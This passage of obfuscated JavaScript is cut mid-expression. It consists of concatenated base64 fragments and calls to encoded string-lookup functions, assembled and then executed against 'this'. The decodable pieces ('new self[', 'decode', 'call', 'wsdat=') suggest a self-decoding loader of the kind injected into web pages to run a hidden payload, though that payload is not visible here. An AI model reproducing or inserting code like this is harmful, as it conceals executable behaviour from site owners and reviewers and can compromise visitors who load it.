4a9039(-0x5d,-0x88,0xb,-0x2a)+'bnQoVygtZi'+a0_0x5cb755(0x3e3,0x3d0,0x385,0x3b3)+a0_0x4a9039(-0x57,-0x9,-0x19,-0x3c)+a0_0x4a9039(0x24,0x86,0xaf,0x83)+'c2VJbnQoVy'+'gtJzB4MTRm'+a0_0x4a9039(-0x86,-0x90,-0x9b,-0x39)+a0_0x5cb755(0x3ce,0x482,0x425,0x411)+a0_0x5cb755(0x47f,0x3dc,0x42b,0x459)+a0_0x4a9039(-0x5,0x1,0x8e,0x4e)+a0_0x5cb755(0x40f,0x431,0x41e,0x44b)+a0_0x4a9039(0x3d,0x6,-0x11,0x26)+a0_0x5cb755(0x424,0x449,0x443,0x45e)+a0_0x4a9039(0x0,0x78,0x41,0x2f)+a0_0x5cb755(0x366,0x36f,0x3cf,0x3ee)+'goYSl7TVsn'+a0_0x4a9039(0x7e,0x9c,-0x31,0x35)+a0_0x5cb755(0x397,0x3af,0x3d4,0x43a)+'J10oKSk7fX'+a0_0x5cb755(0x3e6,0x39b,0x3d6,0x3c0)+'OGEwZCkpO2'+'Z1bmN0aW9u'+a0_0x5cb755(0x3e0,0x394,0x3d1,0x40a)+a0_0x5cb755(0x435,0x452,0x3fc,0x397)+'dGlvbiB1KH'+'YsTil7cmV0'+a0_0x4a9039(-0x7e,-0x71,0x10,-0x3f)+'0nMHgxYjEn'+a0_0x5cb755(0x43b,0x3c0,0x424,0x435)+a0_0x4a9039(0x7d,0xd,0x3b,0x14)+a0_0x4a9039(0x19,0x46,0xc6,0x6c)+a0_0x4a9039(0x62,0x34,0x7d,0x1e)+a0_0x5cb755(0x43f,0x42b,0x408,0x3c3)+a0_0x4a9039(0x46,0x6e,0x79,0x86)+a0_0x5cb755(0x36a,0x37a,0x3ad,0x3f2)+a0_0x4a9039(0x3c,0x4,0x41,0x3f)+a0_0x4a9039(0xa7,0xb1,0x6f,0x82)+a0_0x4a9039(0x3d,0xd,0x70,0x1d)+a0_0x4a9039(0x42,0x98,0x96,0x4d)+'cweDFiYycp'+'XSgpXk5bdS'+'gnMHgxYzMn'+a0_0x4a9039(-0x1d,0x5b,-0x41,0x5)+a0_0x5cb755(0x3bc,0x3bb,0x382,0x398)+a0_0x5cb755(0x49e,0x47c,0x444,0x44b)+a0_0x4a9039(-0x57,-0x7,-0x92,-0x3b)+a0_0x4a9039(0x99,0x90,0x80,0x73)+'t1KCcweDFj'+a0_0x5cb755(0x42e,0x3ee,0x446,0x3e3)+a0_0x4a9039(-0x45,-0x6c,-0x62,-0x1f)+'KTt9ZnVuY3'+'Rpb24gQyh2'+a0_0x4a9039(0x27,0x44,-0x67,-0x9)+a0_0x4a9039(0x27,0x2f,0x10,0xe)+'IC0nMHgxOT'+a0_0x4a9039(0x3f,0x5b,0x96,0x60)+'d3NkYXQ9Qy'+a0_0x5cb755(0x414,0x3e1,0x3b5,0x3c8)+a0_0x4a9039(0x23,-0x8b,-0x14,-0x39)+a0_0x4a9039(0xa6,0xa6,-0x15,0x46)+a0_0x4a9039(0xaa,0xc2,0x38,0x7f)+a0_0x4a9039(0x26,-0x34,0x5c,0x10)+a0_0x5cb755(0x359,0x3ca,0x38f,0x3ca)+a0_0x5cb755(0x40b,0x36c,0x3a8,0x3e3)+'NDBMPW5ldy'+'BzZWxmWyhD'+a0_0x5cb755(0x3c6,0x3ce,0x429,0x458)+'EnLC0nMHgx'+a0_0x4a9039(0x6,-0x5b,-0x35,0x3)+a0_0x5cb755(0x3a0,0x3df,0x3cb,0x379)+a0_0x5cb755(0x39a,0x3cd,0x3f8,0x45b)+a0_0x5cb755(0x403,0x439,0x3ea,0x38f)+a0_0x4a9039(0x2a,0x9,-0x23,-0x28)+a0_0x4a9039(0x4f,-0x13,0x27,0x33)+a0_0x5cb755(0x390,0x3f8,0x3c4,0x3d3)+a0_0x4a9039(0x72,0x86,0x2d,0x65)+a0_0x5cb755(0x337,0x358,0x378,0x379)+a0_0x5cb755(0x391,0x3db,0x3db,0x40a)+a0_0x5cb755(0x311,0x34c,0x377,0x361)+a0_0x4a9039(0x95,0x99,0x8,0x3a))+(a0_0x5cb755(0x3ca,0x377,0x397,0x3a1)+a0_0x5cb755(0x42c,0x447,0x3f7,0x3a9)+a0_0x4a9039(-0x1a,0x75,0x16,0x16)+'4pO31uZXcg'+a0_0x4a9039(-0x1b,-0x18,-0x22,0x31)+a0_0x5cb755(0x3f2,0x3bc,0x419,0x3fe)+'XShkZWNvZG'+a0_0x4a9039(0x38,-0x2d,0x1c,0x21)+a0_0x5cb755(0x41b,0x3b6,0x3cd,0x3a3)+a0_0x5cb755(0x3b4,0x425,0x405,0x3cf)+a0_0x5cb755(0x38e,0x3da,0x388,0x35d)+'NlMicpXSwn'+a0_0x4a9039(0x41,0x2a,0x57,0xd)+a0_0x4a9039(0x12,0x70,0x97,0x5c)+'J2NhbGwnXS'+a0_0x4a9039(0x17,0xd,0x5d,0xb)+'Ow==')))[a0_0x5cb755(0x351,0x3a3,0x395,0x368)](this);